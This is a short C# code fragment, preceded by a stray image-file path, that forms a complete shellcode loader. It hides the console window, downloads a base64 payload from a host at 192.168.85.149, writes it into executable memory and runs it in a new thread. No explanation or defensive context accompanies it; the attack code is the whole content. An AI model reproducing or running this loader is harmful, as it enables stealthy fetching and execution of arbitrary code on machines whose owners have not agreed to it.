 var handle = GetConsoleWindow();
ShowWindow(handle, SW_HIDE);
string payloadUrl = "http://192.168.85.149:8000/payload.txt";
byte[] shellCode;
using (WebClient client = new WebClient())
{
    string payloadBase64 = client.DownloadString(payloadUrl);
    shellCode = Convert.FromBase64String(payloadBase64);
}
UInt32 MEM_COMMIT = 0x1000;
UInt32 PAGE_EXECUTE_READWRITE = 0x40;
IntPtr funcAddr = VirtualAlloc(IntPtr.Zero, (UInt32)shellCode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellCode, 0, funcAddr, shellCode.Length);
UInt32 threadId = 0;
IntPtr hThread = CreateThread(IntPtr.Zero, 0, funcAddr, IntPtr.Zero, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);